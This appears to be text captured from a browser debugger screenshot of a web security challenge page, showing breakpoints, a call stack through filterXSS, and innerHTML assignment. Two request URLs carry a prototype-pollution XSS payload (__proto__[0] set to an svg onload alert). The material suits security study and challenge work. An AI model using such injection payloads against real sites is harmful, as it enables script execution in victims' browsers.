 Breakpoints
challenge.html%3Fpage=1:353
document.getElementById("root").innerHTML = pages['4'] + fil…
challenge.html?__proto__[0]=%3Csvg+onload%3Dalert(document.domain)…
document.getElementById("root").innerHTML = pages['4']+filte…
challenge.html?__proto__[0]=%3Csvg+onload%3Dalert(document.domain)…
filterXSS(pages[pl]);
Scope
Local
this: FilterXSS
options: undefined
undefined
Closure (5../defaul
Global Window
Call Stack
FilterXSS xss.min.js:1
filterXSS xss.min.js:1
(anonymous) challenge.html?...%3E&page=0:374
XHR/fetch Breakpoints
DOM Breakpoints
Global Listeners